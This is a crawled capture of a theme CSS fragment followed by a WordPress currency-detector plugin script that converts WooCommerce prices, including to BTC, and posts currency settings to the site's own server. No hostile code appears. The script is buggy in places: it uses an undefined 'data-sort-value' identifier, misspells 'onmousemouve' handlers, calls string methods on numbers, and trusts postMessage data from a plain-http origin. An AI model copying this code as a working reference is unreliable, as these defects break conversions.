!important}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting{margin-right:0;margin-left:0;text-align:left !important}#wcfmmp-stores-lists .right_side{padding-right:25px;padding-left:25px}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap{margin-right:-15px;margin-left:-15px}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap p.store-phone{background:linear-gradient(90deg, var(--wd-primary-color) 0%, transparent 69%) !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap p.store-phone i{background:var(--wd-primary-color) !important}.wcfmmp-store-list-map{z-index:80}.wcfm-theme-woodmart .wcfm_catalog_enquiry,.wcfm-theme-woodmart .wcfm_store_enquiry,.wcfm-theme-woodmart .wcfmmp-visit-store{text-transform:uppercase !important;font-weight:600;font-size:13px !important;box-shadow:none !important}.wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{padding:0}#wcfmmp_store_orderby{width:310px}.product-grid-item .wcfmmp-store-rating{display:inline-block}.wcfmmp_sold_by_wrapper,.post-type-archive-product .wcfmmp_sold_by_container .wcfmmp-store-rating{margin-bottom:5px}.wd-hover-icons .wcfmmp_sold_by_container,.wd-hover-standard .wcfmmp_sold_by_container{margin-top:4px}.wd-hover-base .wcfmmp_sold_by_container{margin-bottom:4px}.wd-hover-button .wd-hover-base .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-tiled .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-quick .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-icons .add_to_cart_button+.wcfmmp_sold_by_container,.wd-hover-alt .add_to_cart_button+.wcfmmp_sold_by_container{display:none}.wcfmmp_sold_by_container_advanced{border-color:var(--wd-form-brd-color);border-radius:0}.product-quick-view .wcfmmp_sold_by_container{margin-bottom:15px}.wcfmmp_sold_by_wrapper .wcfm_dashboard_item_title{color:var(--wd-primary-color) !important}.wcfmmp-store-product-search input[type="search"]{box-sizing:border-box}#wcfmmp-store .sidebar_heading{margin-bottom:20px}#wcfmmp-store .widget_product_categories .cat-item{padding:0}.summary-inner .wcfmmp_sold_by_container{margin-bottom:20px}.wcfm_ele_wrapper{margin-top:0}a.wcfm_catalog_enquiry,span.add_enquiry,a.wcfm_follow_me,a.wcfm_chat_now_button{display:inline-block;float:none;margin-top:0}@media (max-width: 1024px){.wcfm-store-page .wd-spacing-20,.wcfm-store-page .wd-spacing-30{-wd-sp:10px}.wcfm-woocommerce-ordering,#wcfmmp_store_orderby{margin-right:0 !important}.wcfm-woocommerce-ordering{display:flex}}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3
body_size: 36722
content:
/**Get rates**/

if(typeof ajaxurl !== 'undefined' && ajaxurl !== null){
	var ajaxurl = scd_urls['ajaxurl'];
}

var Currency = {
    rates: {"USD":1.0,"EUR":1.18421,"GBP":1.30853,"CAD":0.753668,"ARS":0.0136696,"AUD":0.717205,"BRL":0.184228,"CLP":0.00125391,"CNY":0.143871,"CYP":0.397899,"CZK":0.0453911,"DKK":0.159012,"EEK":0.0706676,"HKD":0.129018,"HUF":0.00341707,"ISK":0.00734145,"INR":0.0133551,"JMD":0.0067488,"JPY":0.00938366,"LVL":1.57329,"LTL":0.320236,"MTL":0.293496,"MXN":0.0454788,"NZD":0.654061,"NOK":0.112477,"PLN":0.269356,"SGD":0.729408,"SKK":21.5517,"SIT":175.439,"ZAR":0.0575609,"KRW":0.000842066,"SEK":0.115084,"CHF":1.1001,"TWD":0.033964,"UYU":0.0234982,"MYR":0.238484,"BSD":1.0,"CRC":0.0016729,"RON":0.24492,"PHP":0.0205215,"AED":0.272294,"VEB":0.000100125,"IDR":6.70218e-05,"TRY":0.135771,"THB":0.0321088,"TTD":0.148051,"ILS":0.293738,"SYP":0.00195306,"XCD":0.37037,"COP":0.000263642,"RUB":0.0137209,"HRK":0.157219,"KZT":0.00238379,"TZS":0.000430394,"XPT":951.599,"SAR":0.266667,"NIO":0.0289044,"LAK":0.000110159,"OMR":2.60078,"AMD":0.00206258,"CDF":0.000510436,"KPW":0.00111111,"SPL":6.0,"KES":0.00922093,"ZWD":0.00276319,"KHR":0.000246792,"MVR":0.0638163,"GTQ":0.129829,"BZD":0.496229,"BYR":4.06504e-05,"LYD":0.730087,"DZD":0.00774188,"BIF":0.000521342,"GIP":1.30853,"BOB":0.145032,"XOF":0.00180532,"STD":4.83069e-05,"NGN":0.00258914,"PGK":0.288001,"ERN":0.0666667,"MWK":0.0013378,"CUP":0.0377358,"GMD":0.0193035,"CVE":0.0107392,"BTN":0.0133551,"XAF":0.00180532,"UGX":0.000272399,"MAD":0.108589,"MNT":0.000350864,"LSL":0.0575609,"XAG":26.4469,"TOP":0.426002,"SHP":1.30853,"RSD":0.01007,"HTG":0.00889963,"MGA":0.000259575,"MZN":0.0140922,"FKP":1.30853,"BWP":0.0862206,"HNL":0.0407561,"PYG":0.000143186,"JEP":1.30853,"EGP":0.0628416,"LBP":0.00066335,"ANG":0.559441,"WST":0.3846,"TVD":0.717205,"GYD":0.00475102,"GGP":1.30853,"NPR":0.00830797,"KMF":0.00240709,"IRR":2.37952e-05,"XPD":2127.4,"SRD":0.13468,"TMM":5.71431e-05,"SZL":0.0575609,"MOP":0.12526,"BMD":1.0,"XPF":0.00992369,"ETB":0.0281537,"JOD":1.41044,"MDL":0.060241,"MRO":0.002661,"YER":0.00402414,"BAM":0.605477,"AWG":0.558659,"PEN":0.2799,"VEF":0.100125,"SLL":0.000102785,"KYD":1.21951,"AOA":0.00175,"TND":0.364899,"TJS":0.0969503,"SCR":0.0541658,"LKR":0.00543549,"DJF":0.00561799,"GNF":0.000103978,"VUV":0.00884891,"SDG":0.0181447,"IMP":1.30853,"GEL":0.325436,"FJD":0.46833,"DOP":0.0171059,"XDR":1.40968,"MUR":0.025,"MMK":0.000734891,"LRD":0.00506313,"BBD":0.5,"ZMK":5.36197e-05,"XAU":1944.96,"VND":4.30661e-05,"UAH":0.0363308,"TMT":0.285715,"IQD":0.000840149,"BGN":0.605477,"KGS":0.0128205,"RWF":0.00105698,"BHD":2.65957,"UZS":9.77354e-05,"PKR":0.00595581,"MKD":0.0191608,"AFN":0.0129736,"NAD":0.0575609,"BDT":0.0117876,"AZN":0.588237,"SOS":0.00173294,"QAR":0.274725,"PAB":1.0,"CUC":1.0,"SVC":0.114286,"SBD":0.12155,"ALL":0.00955511,"BND":0.729408,"KWD":3.2637,"GHS":0.175371,"ZMW":0.0536197,"XBT":11789.0,"NTD":0.0337206,"BYN":0.406504,"CNH":0.144081,"MRU":0.02661,"STN":0.0483069,"VES":3.48776e-06,"MXV":0.294184},
    convert: function(amount, from, to) {
      return (amount * this.rates[from]) / this.rates[to];
    }
  };
 var res = "";
 var reponse =  jQuery.get("https://blockchain.info/tobtc?currency=USD&value=1", function(){
     res = reponse['responseText']; 
 });
var c = 0;
var dev = '';
/** setting save price **/
function save_price(currency){
    var p = jQuery('.amount:not([basecurrency="'+currency+'"])');
    var len = p.length;
    for (var i=0; i<len; i++) {
    window.localStorage.setItem('price'+i, scd_extractPriceValueFromHtml(p));
    }
}

/**BTC converter */
function btc_converter(obj,ii){
    curr = 'BTC';
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates['USD'];
    var rate = res; 
    price = price * rate;
//    price = price.toFixed(10);
    price = scd_humanizeNumber(price);
    // Add currency symbol
    var currency_attributes = scd_get_currency_symbol(curr);
    
    if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {
    
    currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';
    
    currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';
    
    switch (currency_attributes.position) {
    case 'left':
    price = currency_symbol + price;
    break;
    case 'right':
    price = price + currency_symbol;
    break;
    case 'left_space':
    price = currency_symbol + ' ' + price;
    break;
    case 'right_space':
    price = price + ' ' + currency_symbol;
    break;
    case 'left_country':
    price = currency_code + ' ' + price + currency_symbol;
    break;
    case 'right_country':
    price = currency_symbol + price + ' ' + currency_code;
    break;
    default:
    price = price + currency_symbol;
    break;
    }
    }
    else
    {
    price = price + '<span class="scd-currency-symbol">' + ' ' + data-sort-value + '</span>';
    }
    
    jQuery(obj).html(price);
    
    jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again

}

function scd_humanizeNumber(n) {
n = n.toString()
// Split to separate the decimal part
strSplit = n.split('.')
n = strSplit[0]
while (true) {
var n2 = n.replace(/(\d)(\d{3})($|,|\.)/g, '$1,$2$3')
if (n == n2)
break
n = n2
}

if (strSplit.length > 1){
// Add the decimal part
n = n + '.' + strSplit[1]
}

return n
}

/**
* Function to post the target currency to server
*/
function scd_send_target_currency_to_server() {

    // If a target currency is set in the localStorage object,
    // post the new currency to the server.
    var target_currency = scd_getTargetCurrency();

    if(target_currency !== null){
    // Post the target currency
	 		 var data = {
            'action': 'scd_load_target_currency',
            'target_currency': target_currency
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
			});
		
    }
}
//localStorage['scd_rates']
function scd_send_rates_to_server(){
  if(localStorage['scd_rates']!==undefined){
        
  jQuery.post(
ajaxurl,
{
'action': 'scd_load_echange_rates',
'scd_rates': localStorage['scd_rates'],
},
function (response, status) {
console.log('rate sent with success');
if (status == 'success') {
    
} else {
//console.log('SCM: post currency failed! status=' + status);
 }
}
);
  }  
}



var jscd_options = {

baseCurrency: settings.baseCurrency,
multiCurrencyPayment: (settings.multiCurrencyPayment === '1') ? true : false,
autoUpdateExchangeRate: (settings.autoUpdateExchangeRate === '1') ? true : false,
exchangeRateUpdate: settings.exchangeRateUpdate,
exchangeRateUpdateInterval: settings.exchangeRateUpdateInterval,
customCurrencyCount: settings.customCurrencyCount,
customCurrencyOptions: (settings.overrideCurrencyOptions === '1' && settings.customCurrencyOptions !== null) ? settings.customCurrencyOptions : '',
userCurrencyChoice: settings.userCurrencyChoice.split(','),
autodetectLocation: (settings.autodetectLocation === '1') ? true : false,
fallbackCurrency: settings.fallbackCurrency,
decimalNumber: (settings.decimalNumber === '1') ? true : false,
decimalPrecision: settings.decimalPrecision,
priceByCurrency: (settings.priceByCurrency === '1') ? true : false,
role: settings.role,
currencyNumber: settings.currencyNumber,
getUserRole: settings.getUserRole,
isIt: settings.isIt,
thousandSeperator: (settings.thousandSeperator === '1') ? settings.thousandSeperatorToUse : '',
decimalSeperator: settings.decimalSeperator,
useCurrencySymbol: (settings.useCurrencySymbol === '1') ? true : false,
mobilewidget: (settings.mobilewidget === '1') ? true : false,
fallbackPositionH: settings.fallbackPositionH,
fallbackPositionV: settings.fallbackPositionV,
mobilewidgetpopup: (settings.mobilewidgetpopup === '1') ? true : false,
textpopup: settings.textpopup,
currencyPosition: settings.currencyPosition,
tooltipTheme: 'shadow',
tooltipAnimation: 'fade',
animationDuration: 300,
showTooltipArrow: '1',
tooltipPosition: 'top',
tooltipShowDelay: 100,
touchFriendly: '1',
hideTooltipToNativeVisitor: '1',
tooltipAlwaysOpen: '1',
replacedContentFormat: "[convertedCurrencyCode] [convertedAmount]",
scd_currencies: settings.scd_currencies,
enableJsConvert: (settings.enableJsConvert === '1') ? true : false

};

/**
* Get the target currency
*/
function scd_getTargetCurrency()
{
    var target_currency = null;

    if ( scd_isCountryCodeValid() ){
        var country = localStorage['scd_countryCode'];
        target_currency = countryMap[country].currencyCode;
    }else {
        // If autodetection of currency is not enabled, we use the fallback currency
        if(jscd_options.autodetectLocation !== true){
            var country = localStorage['scd_countryCode'];
            if(countryMap[country]!==undefined){
				target_currency = countryMap[country].currencyCode;
			}            
        }else if (localStorage['scd_countryCode'] !== undefined) {
        // There is a country code detected but it is not a valid currency for display. Use fallback currency
            target_currency = jscd_options.fallbackCurrency;
            
        }
      
    }

    return target_currency;
}

/**
* Check if the country code stored locally is a valid value
*
* @return {bool} True or False
*/
function scd_isCountryCodeValid(){
    var isValid = false;

    if( localStorage['scd_countryCode'] === undefined ||
    (localStorage['scd_countryCode'] in countryMap) === false ){
        isValid = false;
    }else{
        var country = localStorage['scd_countryCode'];
        var currency = countryMap[country].currencyCode;

        // If autodetection of currency is not enabled, check the currency against the fallback currency
        if(jscd_options.autodetectLocation !== true){
            if(currency === jscd_options.fallbackCurrency){
                isValid = true;
            }
        }else{
            // Autodetection of currency is enabled:
            // If the filters user display currency setting indicate "all", then the country code is valid
            // If filters user display currency setting specify a limited set of user currencies
            // check if the currency is in the set of currencies
            if(jscd_options.userCurrencyChoice[0] === "allcurrencies" ||
                jscd_options.userCurrencyChoice.includes(currency)){
                isValid = true;
            }
        }
    }
    return isValid;
}

/**
* Function to determine if the conversion rate to convert prices is available
*
* @param {string} target_currency
*/
function scd_isConvertRateAvailable(target_currency) {
if(scd_get_convert_rate(settings.baseCurrency, target_currency) === undefined ){
return false;
}
else{
return true;
}
}

/**
* Extract the price value from the html tag of an amount element
*/
function scd_extractPriceValueFromHtml (obj)
{
var price = jQuery(obj).html();

// The HTML text may have the form :
// <span class="woocommerce-Price-currencySymbol">$</span>425.00
// If that is the case, remove the currencySymbol span
currencySymbol = jQuery(obj).find('.woocommerce-Price-currencySymbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}

// Similarly, if there is a span of class scd-currency-symbol, remove the span
currencySymbol = jQuery(obj).find('scd-currency-symbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}


var decimal_separator = ".";
if(jscd_options.decimalSeperator !==undefined && jscd_options.decimalSeperator !== "")
{
decimal_separator = jscd_options.decimalSeperator;
}

// Strip out every character that is not a digit or the decimal separator character (. or ,)
regexpr = RegExp('[^\\d\\'+ decimal_separator + ']','g');
price = price.replace(regexpr, '');

// Replace the decimal separator character by a dot
price = price.replace(decimal_separator, '.');

return parseFloat(price);
}

/**
* Convert the price of an element for display
*
* @param {object} obj The element to convert
* @param {string} curr The target currency
*/
function scd_simpleConvert(obj, curr,ii) {
var price = scd_extractPriceValueFromHtml(obj);
if(c==0){
    window.localStorage.setItem('price'+ii, price);
}
var base = settings.baseCurrency;
if (jQuery(obj).attr('basecurrency') !== undefined) {
base = jQuery(obj).attr('basecurrency');
}
if(base == curr){
console.log('base currency== target');
// no conversion to perform
return;
}
var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[curr];

// If a custom exchange rate has been specified, use it
if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
rate = parseFloat(currency_options.rate);
}

if (!jQuery(obj).parent('.uwa_inc_latest_price, .woocommerce-message').length) {
    //this condiction is added to make option work suitable with auction product
    //
    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
    rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
    btc_converter(obj,ii);
}else{
   /* shopify API
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates[curr];
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);*/
	price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';

switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

jQuery(obj).html(price);

jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again
}
}

/**
* Get the currency symbol and symbol position to use for a currency
*
* @param {string} currency
*/
function scd_get_currency_symbol (currency)
{
var symbol = currencySymbolMap[currency];
var position = jscd_options.currencyPosition;

// Check if custom options are defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[currency] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[currency];

// If a custom exchange rate has been specified, use it
if(currency_options["sym"] !== ""){
symbol = currency_options["sym"];
}

// If an increase on top percentage has been specified, apply it
if(currency_options["pos"] !== "" && currency_options["pos"] !== "default"){
position = currency_options["pos"];
}
}

// Return an object made of the two attributes
return {
symbol: symbol,
position: position
};
}

/**
* Convert all amounts displayed on the page
*/
function scd_convert_all_amounts (dev)
{


try{
// This function will go through all objects of class amount and
// convert the prices if not convertd already.
var target_currency = dev;
//var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.amount-cart:not([basecurrency="'+target_currency+'"]), .amount:not([basecurrency="'+target_currency+'"])');
var len = elements.length;
for (var i=0; i<len; i++) {
        
// There is a special case to handle here: If the element has the class scd-converted
// ( which is added when the price is converted in server side code) but does not
// have the attribute basecurrency (which is also added by the server side code),
// leave the element as is. I have seen wordpress themes (like StoreFront theme) where
// the basecurrency attribute is sometimes stripped by the theme for elements that appear in the minicart.
if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is
} else {
scd_simpleConvert(elements[i], target_currency,i);
}
}
c++;
}
}
catch(err) {
console.log("SCM conversion error : " + err.message);
}
}
// A function to process messages received by the window.
function receiveMessage(e) {

// Check to make sure that this message came from the correct domain.
if (e.origin === "http://simulate.fcf-gajelabs.com"){
localStorage['scd_countryCode']=e.data;
}

}

function scd_wc_pao_conversion(){

var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.product-addon-totals').find('.amount');
var len = elements.length;

for (var i=0; i<len; i++) {

if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is

} else {
scd_simpleConvert(elements[i], target_currency,i);
//end conversion
}
}

}
}


/**Slider price converter*/
function slider_price_converter(price, curr, base){

var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
    var currency_options = jscd_options.customCurrencyOptions[curr];

    // If a custom exchange rate has been specified, use it
    if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
        rate = parseFloat(currency_options.rate);
    }

    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
        rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
//    btc_converter(obj,ii);
}else{
    price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + scd_getTargetCurrency() + '</span>';


switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

return price; // this ensures that we will not convert this element again
}
}

jQuery(document).ready(function () {

    //Quick view pop up theme compatibility
    var element = jQuery('.quick-view');
    for (let i = 0; i < element.length; i++) {
        jQuery(element[i]).click(() => {
            const interval = setInterval(function () {
                if (jQuery('.product-quick-view-container').length > 0) {
                    console.log(jQuery('.product-quick-view-container'));
                    var elements = jQuery('.product-quick-view-container').find('.amount');
                    var len = elements.length;
                    for (var i = 0; i < len; i++) {
                        scd_simpleConvert(elements[i], target_currency, i);
                    }
                    clearInterval(interval);
                }
            }, 500);
        });
    }
    //End of Quick view pop up theme compatibility
	  
   if(scd_getTargetCurrency() !== null && jQuery('#min_price').val() !== null ){
        //scd_fetchRates_from_shpy();
        var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        price = '<span class="scd-currency-symbol">'+p1+' - '+p2+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
     }
    
   //scd_fetchRates_from_shpy();
   
    save_price(settings.baseCurrency);
dev = scd_getTargetCurrency(); 
//listening dor event when simulate site
// Setup an event listener that calls receiveMessage() when the window
// receives a new MessageEvent.
window.addEventListener('message', receiveMessage);

// Convert amounts on page /
if(jscd_options.enableJsConvert === true && jscd_options.autodetectLocation === true)
{
// Temporarily hide elements in the page that contains amount
// jQuery(".amount").hide();

// Convert all non-converted amounts elements in the page.
var target_currency = scd_getTargetCurrency();
/*
if(target_currency === null){
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != null){
	var urlcurr = urlParams.get('Currency');
	var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);
	//console.log(urlParams.get('Currency'));
	}
	else{
		scd_fetch_location(jscd_options);
	}
}
else {
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != target_currency){
		var urlcurr = urlParams.get('Currency');
		var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);  
	//console.log(urlParams.get('Currency'));
	}
}
*/

if(target_currency === null){
scd_fetch_location(jscd_options);
}
else {
scd_convert_all_amounts(dev);
}

// Un-hide elements
// jQuery(".amount").show();

// Attach a listener to the found_variation trigger.
// This trigger is invoked when the user selects a variation
// for a variable product.
// We have to convert the variation price displayed.
jQuery(this).on('found_variation', function (event, variation) {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_checkout trigger.
// This trigger is invoked in the checkout page after an action that result in an update
// of the order totals e.g. add/remove coupon, chnag shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_checkout', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_cart_totals trigger.
// This trigger is invoked in the Cart page after an action that result in an update
// of the order or cart totals e.g. add/remove coupon, change shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_cart_totals', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the ajax_complete event.
// There are certain AJAX calls that result in new prics being fectched and sisplayed:
// - Wordpress Themes that use the mini-cart window may use ajax calls to update the
// elements in the mini-cart window and update the total displayed after an item
// is added or remove to/from the cart. If that happens, we have to convert the prices
// displayed in the mini cart again.
// - Certain themes have a quick view button that uses AJAX call, we have to run
// javascript to convert the prices displayed in the quick view window.
jQuery(document).ajaxComplete(function (event, xhr, settings) {
if ((settings.url.indexOf('wc-ajax=add_to_cart') > -1) ||
(settings.url.indexOf('wc-ajax=remove_from_cart') > -1) ||
(settings.url.indexOf('wc-ajax=get_refreshed_fragments') > -1) ||
(settings.url.indexOf('product_quick_view') > -1) )
{
scd_convert_all_amounts(dev); // Convert the non-converted amounts
}
});

// Attach a listener to custom SCM event triggered when the country code is updated
jQuery(document).on('scd:scd_country_code_updated', function (event, new_value) {
scd_send_target_currency_to_server();
scd_convert_all_amounts(dev);
});

}


// Convert amounts on page when scd mobile widget enable /
if(jscd_options.mobilewidget)
{

    // Attach a listener to custom SCM event triggered when the SCM widget currency is updated
    jQuery(document).on('scd:scd_widget_currency_updated', function (event, country) {
       
        country = country.toUpperCase();
        if(countryMap[country].currencyCode !== scd_getTargetCurrency()){
            localStorage['scd_countryCode'] = country;
            // Post updated curency to server
            scd_send_target_currency_to_server();
            // Reload page (Note: As future improvement we could use AJAX to update the prices
            // without having to reload the enitire page )
            setTimeout(function () {
                location.reload(true);
            }, 2000);
        }
    });

}

//Post currency to server
scd_send_target_currency_to_server();

// Refresh local rates if applicable
scd_refresh_local_rates();
//localStorage['scd_rates']
scd_send_rates_to_server();
//listening currency menu and update the target currency depeding user choice

jQuery('.scd-curr-item > a').click(function(){

var currcode=jQuery(this).text().toString();
	
	var country='';
	for(const iterator in countryMap){
		if(currcode.includes(countryMap[iterator].currencyCode)){
			console.log(countryMap[iterator].currencyCode);
			country=iterator;
		}
	}

if(country!==''){

localStorage['scd_countryCode'] = country;

// Post updated curency to server
scd_send_target_currency_to_server();

// Reload page (Note: As future improvement we could use AJAX to update the prices
// without having to reload the enitire page )
setTimeout(function () {
location.reload(true);
}, 2000);
}
});

jQuery('a.scd-sidebar-currency').click(function(e){
e.preventDefault();
var country=jQuery(this).attr('href');
// Send event
if(country.indexOf('bc') !== -1){
    dev="BTC";
    scd_convert_all_amounts(dev);
    jQuery('.scd_float').text(dev);
}else{
    jQuery(document).trigger("scd:scd_widget_currency_updated", country);    
}
});

});




jQuery(window).load(function () {

// Convert all amounts elements in the page.
// Note: We already convert amounts in the document ready function.
// However it is possible with certain themes that some elements, like the items displayed in
// the mini cart window are added to the page after our document ready function has executed.
// If that happens we have to convert the amounts displayed in the new elements.
    if (jscd_options.enableJsConvert) {
        if (scd_getTargetCurrency() !== null) {
            scd_convert_all_amounts(scd_getTargetCurrency());
            jQuery('.scd_float').text(scd_getTargetCurrency());
        } else {
            jQuery('.scd_float').text(settings.baseCurrency);
        }
    } else {
        jQuery('.scd_float').text(settings.baseCurrency);
    }

	if(document.getElementsByClassName('price_slider_wrapper')[0]!=undefined){

	//slider price moving convertion
document.getElementsByClassName('price_slider_wrapper')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider_wrapper')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	
	
	
	document.getElementsByClassName('price_slider')[0].onmouseout = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };
	
	document.getElementsByClassName('price_slider')[0].onmousemouve = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p2 = ((p2 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p2);
			 
			 price = '<span class="scd-currency-symbol">'+p1.replace("NaN","")+' - '+p2.replace("NaN","")+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
		 };

	
	
	
	document.getElementsByClassName('ui-slider-range')[0].onmouseleave = function(){
var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
			p1 = ((p1 * document.getElementsByClassName('ui-slider-range')[0].style.left / 100) + p1);		 
var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
